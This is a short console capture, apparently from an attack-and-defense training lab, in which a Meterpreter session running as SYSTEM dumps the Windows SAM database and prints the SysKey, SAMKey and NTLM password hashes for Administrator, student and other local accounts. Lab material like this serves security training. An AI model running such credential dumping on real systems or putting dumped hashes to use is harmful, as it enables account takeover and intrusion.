 meterpreter > lsa_dump_sam
[+] Running as SYSTEM
[*] Dumping SAM
Domain : ATTACKDEFENSE
SysKey : 377af0de68bdc918d22c57a263d38326
Local SID : S-1-5-21-3688751335-3073641799-161370460

SAMKey : 858f5bda5c99e45094a6a1387241a33d

RID  : 000001f4 (500)
User : Administrator
  Hash NTLM: e3c61a68f1b89ee6c8ba9507378dc88d

RID  : 000001f5 (501)
User : Guest

RID  : 000001f7 (503)
User : DefaultAccount

RID  : 000001f8 (504)
User : WDAGUtilityAccount
  Hash NTLM: 58f8e0214224aebc2c5f82fb7cb47ca1

RID  : 000003f0 (1008)
User : student
  Hash NTLM: bd4ca1fbe028f3c5066467a7f6a73b0b